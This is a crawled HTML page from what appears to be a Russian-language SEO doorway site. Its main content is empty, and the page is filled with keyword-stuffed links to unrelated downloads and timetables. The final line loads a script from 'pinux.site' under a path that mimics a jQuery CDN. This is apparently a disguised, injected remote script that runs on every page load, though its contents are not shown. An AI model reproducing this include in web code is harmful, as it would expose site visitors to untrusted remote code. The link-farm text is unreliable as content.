

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-ortega-pikap.html
body_size: 1892
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ортега пикап - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ортега пикап</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-raspisanie-avtobusov-oktyabrskiy-gomelskoy-oblasti.html">Расписание автобусов октябрьский гомельской области</a></li>
                                <li><a href="snrh-raspisanie-avtobusov-stambul-varna.html">Расписание автобусов стамбул варна</a></li>
                                <li><a href="snrh-406-dvigatel-karbyurator-shema.html">406 двигатель карбюратор схема</a></li>
                                <li><a href="snrh-skachat-rington-gorko-zlatoslava.html">Скачать рингтон горько златослава</a></li>
                                <li><a href="snrh-kolovrat-mp3-skachat-evpatiy-kolovrat.html">Коловрат mp3 скачать евпатий коловрат</a></li>
                                <li><a href="snrh-raspisanie-elektrichek-ot-scherbinki-na-podolsk.html">Расписание электричек от щербинки на подольск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-chitat-onlayn-zhurnal-sheyp-mart-2015.html">Читать онлайн журнал шейп март 2015</a></li>
                                            <li><a href="snrh-happy-baby-muzyka-dlya-novorozhdennyh-skachat.html">Happy baby музыка для новорожденных скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-raspisanie-36-avtobusa-ekaterinburg.html">Расписание 36 автобуса екатеринбург</a></li>
                                            <li><a href="snrh-gost-10528-90-status-na-2015-god.html">Гост 10528 90 статус на 2015 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-groza-ostrovskiy-kratkoe-soderzhanie-po-glavam.html">Гроза островский краткое содержание по главам</a></li>
                                            <li><a href="snrh-skachat-fon-prezentaciyu.html">Скачать фон презентацию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-igry-strategii-2000-2005-skachat-besplatno.html">Игры стратегии 2000 2005 скачать бесплатно</a></li>
                                            <li><a href="snrh-kapital-pesnya-minus.html">Капитал песня минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
